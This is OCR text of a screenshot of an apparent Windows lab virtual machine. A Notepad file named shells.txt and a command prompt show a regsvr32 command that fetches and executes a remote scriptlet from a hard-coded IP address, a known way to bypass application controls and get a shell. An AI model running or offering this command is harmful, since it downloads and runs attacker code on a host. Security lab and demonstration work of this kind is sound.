 Recycle Bin
VMware
Shar...
Boxstarter
Shell
Start
DesktopCe...
shells.txt
shells.txt - Notepad
File Edit Format View Help
regsvr32 /s /n /u /i:http://138.68.57.4:8080/bob.sct scrobj.dll
Administrator: C:\Windows\system32\cmd.exe
Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
C:\Users\vagrant>regsvr /s /n /u /i:http://138.68.57.4:8080/bob.sct scrobj.dll
'regsvr' is not recognized as an internal or external command,
operable program or batch file.
C:\Users\vagrant>regsvr32 /s /n /u /i:http://138.68.57.4:8080/bob.sct scrobj.dll
C:\Users\vagrant>
Windows Server 2008 R2 Standard
Windows License is expired
Build 7601
This copy of Windows is not genuine
Start
10:52 PM
11/11/2017